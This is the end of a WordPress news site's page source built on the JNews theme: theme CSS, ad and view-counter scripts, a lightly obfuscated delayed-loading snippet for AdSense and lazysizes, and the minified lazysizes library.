#1e73be; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1800; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1800; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1800; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1800; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3b7ce6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3b7ce6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #2d2d2d; } .entry-content .content-inner a { color : #1e73be; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 161px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #4353ff; border-bottom-color : #4353ff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #000000; background: -moz-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -webkit-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -o-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -ms-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: linear-gradient(90deg, #0a0202 79%, #00f6ff 100%); border-top-color : #0a0a0a; } .jeg_header .socials_widget > a > i.fa:before { color : #1b2228; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #1b2228; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #1b2228; } .jeg_top_date { color : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e96fc; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1e96fc; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #4284ef; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background: -moz-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -webkit-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -o-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -ms-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: linear-gradient(110deg, #0a0202 60%, #00f6ff 100%); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #0a0a0a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #0a0a0a; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><script>jnewsads=window.jnewsads||[],"object"==typeof jnewsads&&"object"==typeof jnews.library&&(jnews.library.objKeys(jnewsads).forEach((function(s){jnews.library.assets=jnews.library.assets||[],jnews.library.assets.indexOf(jnewsads[s])<0&&jnews.library.assets.push(jnewsads[s])})),jnews.library.winLoad((function(){setTimeout((function(){if("object"==typeof jnewsads&&jnewsads.length){var s=jnewsads.slice(0);jnews.library.objKeys(s).forEach((function(e){jnews.library.assets=jnews.library.assets||[];var a=jnews.library.assets.indexOf(s[e]);a>-1&&jnews.library.assets.splice(a,1),(a=jnewsads.indexOf(s[e]))>-1&&jnewsads.splice(a,1),jnews.library.create_js(s[e].url,"deferasync")}))}}),3e3)})));</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>var jnewsoption = jnewsoption || {}; jnewsoption.au_scripts = [{"url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","async":true},{"url":"https:\/\/elpapelerito.com.mx\/wp-content\/plugins\/autoptimize\/classes\/external\/js\/lazysizes.min.js","async":true}];</script><script>var _0x5ef2=['doc','removeEvents','assets','addEvents','2QnwLpJ','1POAEyY','library','push','74485JvACyy','174718HgLdee','39510sMSFDR','83719DWYYao','win','7XLEWuh','length','192626gsIanL','16vzPwGL','5GdvQlS','au_scripts','5GlcxuY','157426WkzrxI','18077FFTiBj','objKeys'];var _0x55d85c=_0x5591;(function(_0x1b9ddd,_0x5edf80){var _0xf1eac1=_0x5591;while(!![]){try{var _0x4da144=parseInt(_0xf1eac1(0xc5))*-parseInt(_0xf1eac1(0xba))+parseInt(_0xf1eac1(0xbd))*parseInt(_0xf1eac1(0xc3))+-parseInt(_0xf1eac1(0xbf))*-parseInt(_0xf1eac1(0xbc))+-parseInt(_0xf1eac1(0xbb))*parseInt(_0xf1eac1(0xb6))+parseInt(_0xf1eac1(0xb7))*parseInt(_0xf1eac1(0xc6))+-parseInt(_0xf1eac1(0xc2))*-parseInt(_0xf1eac1(0xc7))+-parseInt(_0xf1eac1(0xc1));if(_0x4da144===_0x5edf80)break;else _0x1b9ddd['push'](_0x1b9ddd['shift']());}catch(_0x46e6d9){_0x1b9ddd['push'](_0x1b9ddd['shift']());}}}(_0x5ef2,0x37808),jnews[_0x55d85c(0xb8)][_0x55d85c(0xb1)](jnewsoption[_0x55d85c(0xc4)])['forEach'](function(_0x312399){var _0x4cf9c0=_0x55d85c;jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]=jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]||[],jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)][_0x4cf9c0(0xb9)](jnewsoption[_0x4cf9c0(0xc4)][_0x312399]);}));function _0x5591(_0x110992,_0x59223d){_0x110992=_0x110992-0xb1;var _0x5ef276=_0x5ef2[_0x110992];return _0x5ef276;}var earlyEvents=function(){var _0x142f52=_0x55d85c;jnews[_0x142f52(0xb8)][_0x142f52(0xb4)]=jnews['library'][_0x142f52(0xb4)]||[],jnews[_0x142f52(0xb8)][_0x142f52(0xb4)][_0x142f52(0xc0)]?jnews[_0x142f52(0xb8)]['fireOnce']():(jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xb2)],listEarlyEvents),jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xbe)],listEarlyEventsWindow));},listEarlyEvents={'click':earlyEvents,'mousemove':earlyEvents,'mousewheel':earlyEvents,'scroll':earlyEvents,'touchmove':earlyEvents},listEarlyEventsWindow={'scroll':earlyEvents,'focus':earlyEvents};jnews['library'][_0x55d85c(0xb5)](jnews[_0x55d85c(0xb8)][_0x55d85c(0xb2)],listEarlyEvents),jnews[_0x55d85c(0xb8)]['addEvents'](jnews[_0x55d85c(0xb8)][_0x55d85c(0xbe)],listEarlyEventsWindow);</script><script type="text/javascript">!function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,a=t.documentElement,i=e.Date,o=e.HTMLPictureElement,r="addEventListener",s="getAttribute",l=e[r],d=e.setTimeout,c=e.requestAnimationFrame||d,u=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[s]("class")||"")&&v[t]},z=function(e,t){h(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},p=function(e,t,n){var a=n?r:"removeEventListener";n&&p(e,t),m.forEach((function(n){e[a](n,t)}))},C=function(e,n,a,i,o){var r=t.createEvent("CustomEvent");return r.initCustomEvent(n,!i,!o,a||{}),e.dispatchEvent(r),r},b=function(t,a){var i;!o&&(i=e.picturefill||n.pf)?i({reevaluate:!0,elements:[t]}):a&&a.src&&(t.src=a.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,a){for(a=a||e.offsetWidth;a<n.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},N=(P=[],T=[],$=function(){var e=P;for(P=T,k=!0,O=!1;e.length;)e.shift()();k=!1},D=function(e,n){k&&!n?e.apply(this,arguments):(P.push(e),O||(O=!0,(t.hidden?d:c)($)))},D._lsFlush=$,D),w=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N((function(){e.apply(t,n)}))}},M=function(e){var t,n=0,a=125,o=66,r=o,s=function(){t=!1,n=i.now(),e()},l=u?function(){u(s,{timeout:r}),r!==o&&(r=o)}:w((function(){d(s)}),!0);return function(e){var o;(e=!0===e)&&(r=44),t||(t=!0,(o=a-(i.now()-n))<0&&(o=0),e||o<9&&u?l():d(l,o))}},_=function(e){var t,n,a=99,o=function(){t=null,e()},r=function(){var e=i.now()-n;e<a?d(r,a-e):(u||o)(o)};return function(){n=i.now(),t||(t=d(r,a))}},W=function(){var o,c,u,m,v,E,W,L,B,F,R,S,k,O,P,T,$=/^img$/i,D=/^iframe$/i,H="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,q=0,j=0,G=-1,J=function(e){j--,e&&e.target&&p(e.target,J),(!e||j<0||!e.target)&&(j=0)},K=function(e,n){var i,o=e,r="hidden"==A(t.body,"visibility")||"hidden"!=A(e,"visibility");for(F-=n,k+=n,R-=n,S+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=a;)(r=(A(o,"opacity")||1)>0)&&"visible"!=A(o,"overflow")&&(i=o.getBoundingClientRect(),r=S>i.left&&R<i.right&&k>i.top-1&&F<i.bottom+1);return r},Q=function(){var e,i,r,l,d,f,m,g,h;if((v=n.loadMode)&&j<8&&(e=o.length)){i=0,G++,null==P&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),O=n.expand,P=O*n.expFactor),q<P&&j<1&&G>2&&v>2&&!t.hidden?(q=P,G=0):q=v>1&&G>1&&j<6?O:I;for(;i<e;i++)if(o[i]&&!o[i]._lazyRace)if(H)if((g=o[i][s]("data-expand"))&&(f=1*g)||(f=q),h!==f&&(L=innerWidth+f*T,B=innerHeight+f,m=-1*f,h=f),r=o[i].getBoundingClientRect(),(k=r.bottom)>=m&&(F=r.top)<=B&&(S=r.right)>=m*T&&(R=r.left)<=L&&(k||S||R||F)&&(u&&j<3&&!g&&(v<3||G<4)||K(o[i],f))){if(ae(o[i]),d=!0,j>9)break}else!d&&u&&!l&&j<4&&G<4&&v>2&&(c[0]||n.preloadAfterLoad)&&(c[0]||!g&&(k||S||R||F||"auto"!=o[i][s](n.sizesAttr)))&&(l=c[0]||o[i]);else ae(o[i]);l&&!d&&ae(l)}Y()},U=M(Q),V=function(e){z(e,n.loadedClass),y(e,n.loadingClass),y(e,n.afterLoadedClass)},X=function(e){z(e.target,n.afterLoadedClass),Y()},Y=function(){if(W.length>0)for(var e,t,a=n.animateExpand,i=0,o=0;o<W.length;o++){var r=W[o],l=r[s]("data-animate");l&&(a=l),e=W[o].getBoundingClientRect(),t!==a&&(L=innerWidth+a*T,B=innerHeight+a,i=-1*a,t=a),(k=e.bottom)>=i&&(F=e.top)<=B&&(S=e.right)>=i*T&&(R=e.left)<=L&&(k||S||R||F)&&h(r,n.afterLoadedClass)&&V(r)}},Z=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},ee=function(e){var t,a,i=e[s](n.srcsetAttr);(t=n.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i),t&&((a=e.parentNode).insertBefore(e.cloneNode(),e),a.removeChild(e))},te=w((function(e,t,a,i,o){var r,l,c,u,v,h;(v=C(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(a?z(e,n.autosizesClass):e.setAttribute("sizes",i)),l=e[s](n.srcsetAttr),r=e[s](n.srcAttr),o&&(u=(c=e.parentNode)&&f.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(l||r||u),v={target:e},h&&(p(e,J,!0),clearTimeout(m),m=d(J,2500),z(e,n.loadingClass),p(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),ee),l?e.setAttribute("srcset",l):r&&!u&&(D.test(e.nodeName)?Z(e,r):e.src=r),(l||u)&&b(e,{src:r})),e._lazyRace&&delete e._lazyRace,y(e,n.lazyClass),N((function(){h&&!ne(e)||(h?J(v):j--)}),!0)}));function ne(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}var ae=function(e){var t,a=$.test(e.nodeName),i=a&&(e[s](n.sizesAttr)||e[s]("sizes")),o="auto"==i;(!o&&u||!a||!e.src&&!e.srcset||e.complete||h(e,n.errorClass))&&(t=C(e,"lazyunveilread").detail,o&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,te(e,t,o,i,a))},ie=function(){if(!u)if(i.now()-E<999)d(ie,999);else{var e=_((function(){n.loadMode=3,U()}));u=!0,n.loadMode=3,U(),l("scroll",(function(){3==n.loadMode&&(n.loadMode=2),e()}),!0)}};return{_:function(){E=i.now(),o=t.getElementsByClassName(n.lazyClass),W=t.getElementsByClassName(n.afterLoadedClass),c=t.getElementsByClassName(n.lazyClass+" "+n.preloadClass),T=n.hFac,l("scroll",U,!0),l("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[r]("DOMNodeInserted",U,!0),a[r]("DOMAttrModified",U,!0),setInterval(U,999)),l("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t[r](e,U,!0)})),/d$|^c/.test(t.readyState)?ie():(l("load",ie),t[r]("DOMContentLoaded",U),d(ie,2e4)),o.length?(Q(),N._lsFlush()):U()},checkElems:U,unveil:ae}}(),x=(F=w((function(e,t,n,a){var i,o,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(o=0,r=(i=t.getElementsByTagName("source")).length;o<r;o++)i[o].setAttribute("sizes",a);n.detail.dataAttr||b(e,n.detail)})),R=function(e,t,n){var a,i=e.parentNode;i&&(n=E(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&F(e,i,a,n))},S=_((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)R(B[e])})),{_:function(){B=t.getElementsByClassName(n.autosizesClass),l("resize",S)},checkElems:S,updateElem:R}),L=function(){L.i||(L.i=!0,x._(),W._())};var B,F,R,S;var k,O,P,T,$,D;return function(){var t,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(t in n=e.lazySizesConfig||e.lazysizesConfig||{},a)t in n||(n[t]=a[t]);e.lazySizesConfig=n,d((function(){n.init&&L()}))}(),{cfg:n,autoSizer:x,loader:W,init:L,uP:b,aC:z,rC:y,hC:h,fire:C,gW:E,rAF:N}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);</script></body></html>